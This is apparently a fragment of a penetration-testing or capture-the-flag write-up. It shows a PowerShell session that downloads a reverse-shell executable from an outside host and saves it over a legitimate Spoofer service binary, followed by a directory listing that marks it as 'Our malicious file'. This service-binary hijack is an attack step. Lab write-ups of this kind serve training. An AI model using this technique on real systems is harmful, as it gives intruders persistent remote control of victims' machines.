 PS C:\Program Files (x86)\Spoofer> wget http://10.2.104.130:8000/rev_shell.exe -o spoofer-scheduler.exe
PS C:\Program Files (x86)\Spoofer> ls
Directory: C:\Program Files (x86)\Spoofer
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/24/2020 9:31 PM 16772 CHANGES.txt
-a---- 7/16/2020 7:23 PM 7537 firewall.vbs
-a---- 7/24/2020 9:31 PM 82272 LICENSE.txt
-a---- 7/24/2020 9:31 PM 3097 README.txt
-a---- 7/24/2020 9:31 PM 48776 restore.exe
-a---- 7/20/2020 11:12 PM 575488 scamper.exe
-a---- 6/30/2023 6:57 PM 152 shortcuts.ini
-a---- 7/24/2020 9:31 PM 4315064 spoofer-cli.exe
-a---- 7/24/2020 9:31 PM 16171448 spoofer-gui.exe
-a---- 7/24/2020 9:31 PM 4064696 spoofer-prober.exe
-a---- 3/21/2024 4:17 AM 510505 spoofer-scheduler.exe Our malicious
file
-a---- 7/24/2020 9:31 PM 667 THANKS.txt
-a---- 7/24/2020 9:31 PM 217416 uninstall.exe